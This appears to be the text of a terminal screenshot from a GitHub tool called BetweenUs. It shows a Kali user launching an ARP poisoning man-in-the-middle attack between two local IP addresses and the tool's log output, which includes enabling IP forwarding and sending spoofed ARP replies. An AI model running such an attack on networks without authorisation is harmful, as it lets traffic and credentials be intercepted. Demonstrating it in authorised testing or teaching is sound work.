 kali@localhost: ~/o-sec_github/BetweenUs
kali@localhost:~/o-sec_github/BetweenUs$ sudo ./BetweenUs.py -t1 192.168.43.95 -t2 192.168.43.114 -i wlan0
[INFO] Attempting to retrieve MAC address for target IP: 192.168.43.95...
[INFO] Attempting to retrieve MAC address for target IP: 192.168.43.114...
[INFO] Attempting to enable IP forwarding...
net.ipv4.ip_forward = 1
[INFO] IP forwarding enabled successfully.
[INFO] Starting ARP Poisoning Attack...
[INFO] Target 1 IP: 192.168.43.95
[INFO] Target 1 MAC:
[INFO] Target 2 IP: 192.168.43.114
[INFO] Target 2 MAC:
[INFO] Sending ARP Spoofing Packets...
[INFO] Sending ARP replies to 192.168.43.95 claiming to be 192.168.43.114...
[INFO] Sending ARP replies to 192.168.43.114 claiming to be 192.168.43.95...
[INFO] Attack in progress... Press Ctrl+C to stop.
1 2 3 2 12:19